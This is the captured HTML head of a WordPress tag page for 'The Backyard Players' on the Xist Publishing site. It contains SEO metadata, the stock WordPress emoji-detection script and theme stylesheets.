

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xistpub.com/portfolio-tag/the-backyard-players/
body_size: 25356
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">

			<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
	<title>The Backyard Players - Xist Publishing</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.xistpub.com/portfolio-tag/the-backyard-players/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Xist Publishing - Inspiring Discovery &amp; Delight!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="The Backyard Players - Xist Publishing" />
		<meta property="og:url" content="https://www.xistpub.com/portfolio-tag/the-backyard-players/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="The Backyard Players - Xist Publishing" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.xistpub.com\/portfolio-tag\/the-backyard-players\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.xistpub.com#listItem","position":1,"name":"Home","item":"https:\/\/www.xistpub.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.xistpub.com\/portfolio-tag\/the-backyard-players\/#listItem","name":"The Backyard Players"}},{"@type":"ListItem","@id":"https:\/\/www.xistpub.com\/portfolio-tag\/the-backyard-players\/#listItem","position":2,"name":"The Backyard Players","previousItem":{"@type":"ListItem","@id":"https:\/\/www.xistpub.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.xistpub.com\/portfolio-tag\/the-backyard-players\/#collectionpage","url":"https:\/\/www.xistpub.com\/portfolio-tag\/the-backyard-players\/","name":"The Backyard Players - Xist Publishing","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.xistpub.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.xistpub.com\/portfolio-tag\/the-backyard-players\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.xistpub.com\/#organization","name":"We Can Readers","description":"Inspiring Discovery & Delight!","url":"https:\/\/www.xistpub.com\/","telephone":"+19494782568","logo":{"@type":"ImageObject","url":"http:\/\/44.198.138.242\/wp-content\/uploads\/2021\/09\/cropped-xist-circle-no-shadow-512-web.jpg","@id":"https:\/\/www.xistpub.com\/portfolio-tag\/the-backyard-players\/#organizationLogo"},"image":{"@id":"https:\/\/www.xistpub.com\/portfolio-tag\/the-backyard-players\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/www.xistpub.com\/#website","url":"https:\/\/www.xistpub.com\/","name":"Xist Publishing","description":"Inspiring Discovery & Delight!","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.xistpub.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Xist Publishing &raquo; Feed" href="https://www.xistpub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xist Publishing &raquo; Comments Feed" href="https://www.xistpub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xist Publishing &raquo; The Backyard Players Tag Feed" href="https://www.xistpub.com/portfolio-tag/the-backyard-players/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.xistpub.com\/wp-includes\/js\/wp-emoji.js?ver=6.7.4","twemoji":"https:\/\/www.xistpub.com\/wp-includes\/js\/twemoji.js?ver=6.7.4"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.xistpub.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.37.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.xistpub.com/wp-includes/css/dist/block-library/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.xistpub.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.xistpub.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.xistpub.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.xistpub.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.xistpub.com/wp-includes/js/mediaelement/wp-mediaelement.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.xistpub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.xistpub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.4' type='text/css' media='all' />
